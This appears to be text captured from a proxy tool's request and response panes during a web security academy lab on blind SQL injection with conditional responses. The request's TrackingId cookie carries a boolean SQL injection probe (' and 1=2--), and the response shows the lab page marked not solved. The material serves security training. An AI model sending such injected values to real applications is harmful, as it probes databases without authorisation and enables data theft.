 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a46006a0456505d8112a71100920006.web-security-academy.net
3 Cookie: TrackingId=lpzgAyOb4l8ZwTac'+and+1=2--; session=ZD5Rru7B6d1AXTWNSO33hlvo0B6LYvTj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46006a0456505d8112a71100920006.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional responses
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP